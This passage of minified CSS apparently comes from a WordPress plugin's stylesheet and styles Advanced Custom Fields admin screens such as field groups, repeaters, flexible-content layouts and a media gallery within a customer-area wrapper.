p{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner h2{margin-top:32px;margin-bottom:0;padding:0;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p{margin-top:12px;margin-bottom:0;padding:0;color:#667085}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner p.acf-small{margin-top:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner img{max-width:284px;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list.-empty .no-fields-message .no-fields-message-inner .acf-btn{margin-top:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-headerbar #title-prompt-text{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box{min-width:480px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;min-height:64px;-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding-right:24px;padding-left:24px;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h1,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h2,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h3,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title h4{padding-left:0;color:#344054}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title .acf-icon{display:block;position:relative;top:auto;right:auto;width:22px;height:22px;background-color:transparent;color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title .acf-icon:before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;position:absolute;top:0;left:0;width:22px;height:22px;background-color:#667085;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;text-indent:500%;white-space:nowrap;overflow:hidden;-webkit-mask-image:url(../../images/icons/icon-close-circle.svg);mask-image:url(../../images/icons/icon-close-circle.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .title .acf-icon:hover:before{background-color:#0783be}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .inner{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:24px;border-top:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box .inner p{margin-top:0;margin-bottom:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-popup .acf-popup-box #acf-move-field-form .acf-field-select{margin-top:0}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group #post-body-content{display:none}body.customer-area-active .cuar-css-wrapper .acf-field-group-settings-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;min-height:88px;margin-right:-24px;margin-bottom:-24px;margin-left:-24px;padding-right:24px;padding-left:24px;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-group-settings-footer .acf-created-on{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#667085}body.customer-area-active .cuar-css-wrapper .acf-field-group-settings-footer .acf-created-on:before{content:"";display:inline-block;width:20px;height:20px;margin-right:8px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-image:url(../../images/icons/icon-time.svg);mask-image:url(../../images/icons/icon-time.svg)}body.customer-area-active .cuar-css-wrapper .conditional-logic-badge{display:none}body.customer-area-active .cuar-css-wrapper .conditional-logic-badge.is-enabled{display:inline-block;width:6px;height:6px;overflow:hidden;margin-left:8px;background-color:rgba(82,170,89,.4);border:1px solid #52aa59;border-radius:100px;text-indent:100%;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-field-settings-split{display:-webkit-box;display:-ms-flexbox;display:flex;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-settings-split .acf-field{margin:0;padding-top:32px;padding-bottom:32px}body.customer-area-active .cuar-css-wrapper .acf-field-settings-split .acf-field:nth-child(2n){border-left:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-label,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-label{margin-bottom:16px}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li label,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;width:100%}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li label span,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li label span{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li label code,body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li label code{padding-right:8px;padding-left:8px;background-color:#f2f4f7;border-radius:4px;color:#475467}body.customer-area-active .cuar-css-wrapper .acf-field-setting-display_format .acf-radio-list li input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field-setting-return_format .acf-radio-list li input[type=text]{height:32px}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-setting-first_day{padding-top:32px;border-top:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .acf-field-object-gallery .acf-hl[data-cols="3"]>li,body.customer-area-active .cuar-css-wrapper .acf-field-object-image .acf-hl[data-cols="3"]>li{width:auto}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-appended{overflow:auto}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field-appended .acf-input{float:left}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-max_width .acf-input,body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-min_width .acf-input{max-width:none}body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-max_width .acf-input-wrap input[type=text],body.customer-area-active .cuar-css-wrapper .acf-field-settings .acf-field.acf-field-setting-min_width .acf-input-wrap input[type=text]{max-width:81px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object-flexible-content .acf-field-setting-pagination,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object-repeater .acf-field-object-repeater .acf-field-setting-pagination{display:none}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-field-object-flexible-content .acf-is-subfields .acf-field-object .acf-input,body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-field-object-flexible-content .acf-is-subfields .acf-field-object .acf-label{max-width:600px}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-field.acf-field-true-false.acf-field-setting-default_value .acf-true-false{border:none}body.customer-area-active .cuar-css-wrapper .acf-admin-single-field-group .acf-field.acf-field-true-false.acf-field-setting-default_value .acf-true-false input[type=checkbox]{margin-right:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub{max-width:100%;overflow:hidden;border-radius:8px;border:1px solid #dbdfe5;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-sub-field-list-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:64px;padding-right:24px;padding-left:24px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-list-wrap{-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-hl.acf-tfoot{min-height:64px;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input.acf-input-sub{max-width:100%;margin-right:0;margin-left:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-input-sub .acf-field-object .acf-sortable-handle{width:100%;height:100%}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object:hover .acf-input-sub .acf-sortable-handle:before{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object:hover .acf-input-sub .acf-field-list .acf-field-object:hover .acf-sortable-handle:before{display:block}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object .acf-is-subfields .acf-thead .li-field-label:before{display:none}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object.open{border-top-color:#dbdfe5}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout{width:calc(100% - 144px);margin-right:72px;margin-left:72px;padding-right:0;padding-left:0;border:1px solid #dbdfe5;border-radius:8px;-webkit-box-shadow:0 1px 2px rgba(16,24,40,.1);box-shadow:0 1px 2px rgba(16,24,40,.1)}@media screen and (max-width:768px){body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout{width:calc(100% - 16px);margin-right:8px;margin-left:8px}}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-input-sub{max-width:100%;margin-right:0;margin-left:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-input,body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-label{max-width:100%!important}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-input-sub{margin-right:32px;margin-bottom:32px;margin-left:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-setting-fc_layout .acf-fc-meta{max-width:600px;padding-right:32px;padding-left:32px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head{min-height:64px;margin-bottom:24px;padding-right:24px;padding-left:24px;border-bottom:1px solid #eaecf0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head label:before{content:"";display:inline-block;width:20px;height:20px;margin-right:8px;background-color:#98a2b3;border:none;border-radius:0;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head .acf-fl-actions{display:-webkit-box;display:-ms-flexbox;display:flex}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head .acf-fl-actions li{margin-right:16px}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-settings-fc_head .acf-fl-actions li:last-of-type{margin-right:0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group .acf-field-object.open>.handle>.acf-tbody>.li-field-label:before{-webkit-mask-image:url(../../images/icons/icon-chevron-down.svg);mask-image:url(../../images/icons/icon-chevron-down.svg)}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object .handle{background-color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object .handle:hover{background-color:#f9f2fb}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object.open .handle{background-color:#f5eaf9}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-field-object .settings{border-left-color:#bf7dd7}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-field-object .handle{background-color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-field-object .handle:hover{background-color:#ebf7f4}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-field-object.open .handle{background-color:#e3f4f0}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-field-object .settings{border-left-color:#7ccdb9}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .handle{background-color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .handle:hover{background-color:#fcf5f2}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object.open .handle{background-color:#fbeee9}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .settings{border-left-color:#e29473}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .handle{background-color:transparent}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .handle:hover{background-color:#fafbfb}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object.open .handle{background-color:#f4f6f7}body.customer-area-active .cuar-css-wrapper .post-type-acf-field-group #acf-field-group-fields .acf-field-list-wrap .acf-input-sub .acf-input-sub .acf-input-sub .acf-input-sub .acf-field-object .settings{border-left-color:#a3b1b9}body.customer-area-active .cuar-css-wrapper .acf-repeater>table{margin:0 0 8px;background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-divider td{border-top:10px solid #e4e4e4}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle{width:16px;text-align:center!important;vertical-align:middle!important;position:relative}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-order-input-wrap{width:45px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-order-input::-webkit-inner-spin-button,body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-order-input::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-order-input{-moz-appearance:textfield;text-align:center}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-icon{display:none;position:absolute;top:0;margin:-8px 0 0 -2px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle .acf-icon.-minus{top:50%}body.customer-area-active .cuar-css-wrapper body.browser-msie .acf-repeater .acf-row-handle .acf-icon.-minus{top:25px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.order{background:#f4f4f4;cursor:move;color:#aaa;text-shadow:#fff 0 1px 0}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.order:hover{color:#666}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.order+td{border-left-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.pagination{cursor:auto}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row-handle.remove{background:#f9f9f9;border-left-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-repeater th.acf-row-handle:before{content:"";width:16px;display:block;height:1px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.acf-clone{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-hover>.acf-row-handle .acf-icon,body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row:hover>.acf-row-handle .acf-icon{display:block}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-hover>.acf-row-handle .acf-icon.show-on-shift,body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row:hover>.acf-row-handle .acf-icon.show-on-shift{display:none}body.customer-area-active .cuar-css-wrapper body.acf-keydown-shift .acf-repeater .acf-row.-hover>.acf-row-handle .acf-icon.show-on-shift,body.customer-area-active .cuar-css-wrapper body.acf-keydown-shift .acf-repeater .acf-row:hover>.acf-row-handle .acf-icon.show-on-shift{display:block}body.customer-area-active .cuar-css-wrapper body.acf-keydown-shift .acf-repeater .acf-row.-hover>.acf-row-handle .acf-icon.hide-on-shift,body.customer-area-active .cuar-css-wrapper body.acf-keydown-shift .acf-repeater .acf-row:hover>.acf-row-handle .acf-icon.hide-on-shift{display:none}body.customer-area-active .cuar-css-wrapper .acf-repeater>table>tbody>tr.ui-sortable-helper{-webkit-box-shadow:0 1px 5px rgba(0,0,0,.2);box-shadow:0 1px 5px rgba(0,0,0,.2)}body.customer-area-active .cuar-css-wrapper .acf-repeater>table>tbody>tr.ui-sortable-placeholder{visibility:visible!important}body.customer-area-active .cuar-css-wrapper .acf-repeater>table>tbody>tr.ui-sortable-placeholder td{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-repeater.-block>table>tbody>tr>td,body.customer-area-active .cuar-css-wrapper .acf-repeater.-row>table>tbody>tr>td{border-top-color:#e1e1e1}body.customer-area-active .cuar-css-wrapper .acf-repeater.-empty>table>thead>tr>th{border-bottom:0}body.customer-area-active .cuar-css-wrapper .acf-repeater.-empty.-block>table,body.customer-area-active .cuar-css-wrapper .acf-repeater.-empty.-row>table{display:none}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>.acf-field{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>td.acf-field.-collapsed-target{display:table-cell!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>.acf-fields>*{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>.acf-fields>.acf-field.-collapsed-target{display:block!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-row.-collapsed>.acf-fields>.acf-field.-collapsed-target[data-width]{float:none!important;width:auto!important}body.customer-area-active .cuar-css-wrapper .acf-repeater.-table .acf-row.-collapsed .acf-field.-collapsed-target{border-left-color:#dfdfdf}body.customer-area-active .cuar-css-wrapper .acf-repeater.-max .acf-icon[data-event=add-row]{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-actions .acf-button{float:right}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-actions .acf-tablenav{float:right;margin-right:20px}body.customer-area-active .cuar-css-wrapper .acf-repeater .acf-actions .acf-tablenav .current-page{width:auto!important}body.customer-area-active .cuar-css-wrapper .acf-flexible-content{position:relative}body.customer-area-active .cuar-css-wrapper .acf-flexible-content>.clones{display:none}body.customer-area-active .cuar-css-wrapper .acf-flexible-content>.values{margin:0 0 8px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content>.values>.ui-sortable-placeholder{visibility:visible!important;border:1px dashed #b4b9be;-webkit-box-shadow:none;box-shadow:none;background:transparent}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout{position:relative;margin:20px 0 0;background:#fff;border:1px solid #ccd0d4}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout:first-child{margin-top:0}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-handle{display:block;position:relative;padding:8px 10px;cursor:move;border-bottom:1px solid #ccd0d4;color:#444;font-size:14px;line-height:1.4em}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-order{display:block;width:20px;height:20px;border-radius:10px;display:inline-block;text-align:center;line-height:20px;margin:0 2px 0 0;background:#f1f1f1;font-size:12px;color:#444}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-flexible-content .layout .acf-fc-layout-order{float:right;margin-right:0;margin-left:5px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls{position:absolute;top:8px;right:8px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls .acf-icon{display:block;float:left;margin:0 0 0 5px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls .acf-icon.-duplicate,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls .acf-icon.-minus,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout .acf-fc-layout-controls .acf-icon.-plus{visibility:hidden}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-flexible-content .layout .acf-fc-layout-controls{right:auto;left:9px}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.is-selected,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.is-selected .acf-fc-layout-handle{border-color:#7e8993}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-hover .acf-fc-layout-controls .acf-icon.-duplicate,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-hover .acf-fc-layout-controls .acf-icon.-minus,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-hover .acf-fc-layout-controls .acf-icon.-plus,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout:hover .acf-fc-layout-controls .acf-icon.-duplicate,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout:hover .acf-fc-layout-controls .acf-icon.-minus,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout:hover .acf-fc-layout-controls .acf-icon.-plus{visibility:visible}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-collapsed>.acf-fc-layout-handle{border-bottom-width:0}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-collapsed>.acf-fields,body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout.-collapsed>.acf-table{display:none}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout>.acf-table{border:0;-webkit-box-shadow:none;box-shadow:none}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout>.acf-table>tbody>tr{background:#fff}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .layout>.acf-table>thead>tr>th{background:#f9f9f9}body.customer-area-active .cuar-css-wrapper .acf-flexible-content .no-value-message{padding:19px;border:2px dashed #ccc;text-align:center;display:none}body.customer-area-active .cuar-css-wrapper .acf-flexible-content.-empty>.no-value-message{display:block}body.customer-area-active .cuar-css-wrapper .acf-fc-popup{padding:5px 0;z-index:900001;min-width:135px}body.customer-area-active .cuar-css-wrapper .acf-fc-popup li,body.customer-area-active .cuar-css-wrapper .acf-fc-popup ul{list-style:none;display:block;margin:0;padding:0}body.customer-area-active .cuar-css-wrapper .acf-fc-popup li{position:relative;float:none;white-space:nowrap}body.customer-area-active .cuar-css-wrapper .acf-fc-popup .badge{display:inline-block;border-radius:8px;font-size:9px;line-height:15px;padding:0 5px;background:#d54e21;text-align:center;color:#fff;vertical-align:top;margin:0 0 0 5px}body.customer-area-active .cuar-css-wrapper .acf-fc-popup a{color:#eee;padding:5px 10px;display:block;text-decoration:none;position:relative}body.customer-area-active .cuar-css-wrapper .acf-fc-popup a:hover{background:#0073aa;color:#fff}body.customer-area-active .cuar-css-wrapper .acf-fc-popup a.disabled{color:#888;background:transparent}body.customer-area-active .cuar-css-wrapper .acf-gallery{border:1px solid #ccd0d4;height:400px;position:relative}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-main{position:absolute;top:0;right:0;bottom:0;left:0;background:#fff;z-index:2}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachments{position:absolute;top:0;right:0;bottom:48px;left:0;padding:5px;overflow:auto;overflow-x:hidden}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment{width:25%;float:left;cursor:pointer;position:relative}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .margin{margin:5px;border:1px solid #d5d9dd;position:relative;overflow:hidden;background:#eee}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .margin:before{content:"";display:block;padding-top:100%}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .thumbnail{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translate(50%,50%);-ms-transform:translate(50%,50%);transform:translate(50%,50%)}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-attachment .thumbnail{-webkit-transform:translate(-50%,50%);-ms-transform:translate(-50%,50%);transform:translate(-50%,50%)}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .thumbnail img{display:block;height:auto;max-height:100%;width:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-attachment .thumbnail img{-webkit-transform:translate(50%,-50%);-ms-transform:translate(50%,-50%);transform:translate(50%,-50%)}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .filename{position:absolute;bottom:0;left:0;right:0;padding:5%;background:#f4f4f4;background:hsla(0,0%,100%,.8);border-top:1px solid #dfdfdf;font-weight:700;text-align:center;word-wrap:break-word;max-height:90%;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment .actions{position:absolute;top:0;right:0;display:none}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment:hover .actions{display:block}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.ui-sortable-helper .margin{border:none;-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3);box-shadow:0 1px 3px rgba(0,0,0,.3)}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.ui-sortable-placeholder .margin{background:#f1f1f1;border:none}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.ui-sortable-placeholder .margin *{display:none!important}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.active .margin{-webkit-box-shadow:0 0 0 1px #fff,0 0 0 5px #0073aa;box-shadow:0 0 0 1px #fff,0 0 0 5px #0073aa}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-attachment.-icon .thumbnail img{-webkit-transform:translate(-50%,-70%);-ms-transform:translate(-50%,-70%);transform:translate(-50%,-70%)}body.customer-area-active .cuar-css-wrapper html[dir=rtl] .acf-gallery .acf-gallery-attachment{float:right}body.customer-area-active .cuar-css-wrapper .acf-gallery.sidebar-open .acf-gallery-attachment .actions{display:none}body.customer-area-active .cuar-css-wrapper .acf-gallery.sidebar-open .acf-gallery-side{z-index:2}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-toolbar{position:absolute;right:0;bottom:0;left:0;padding:10px;border-top:1px solid #d5d9dd;background:#fff;min-height:28px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-toolbar .acf-hl li{line-height:24px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-toolbar .bulk-actions-select{width:auto;margin:0 1px 0 0}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side{position:absolute;top:0;right:0;bottom:0;width:0;background:#f9f9f9;border-left:1px solid #ccd0d4;z-index:1;overflow:hidden}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side .acf-gallery-side-inner{position:absolute;top:0;left:0;bottom:0;width:349px}body.customer-area-active .cuar-css-wrapper .acf-gallery .acf-gallery-side-info{position:relative;width:100%;padding:10px;margin:-10px 0 15px 